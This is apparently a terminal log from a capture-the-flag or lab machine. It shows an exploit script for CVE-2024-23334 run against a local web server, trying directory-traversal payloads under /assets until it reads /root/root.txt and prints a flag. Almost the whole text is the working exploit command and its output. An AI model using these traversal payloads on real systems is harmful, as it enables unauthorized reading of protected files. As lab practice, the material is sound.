 kali at kali in ~/Tools/CVE-2024-23334 on master✓ 25-01-11 - 19:49:55
python3 exploit.py -u http://127.0.0.1:8080 -f /root/root.txt -d /assets
[+] Attempt 0
Payload: /assets/../root/root.txt
Status code: 404
[+] Attempt 1
Payload: /assets/../../root/root.txt
Status code: 404
[+] Attempt 2
Payload: /assets/../../../root/root.txt
Status code: 200
Respose:
d6d9503ddb004fc6978913c5e2e275fc
Exploit complete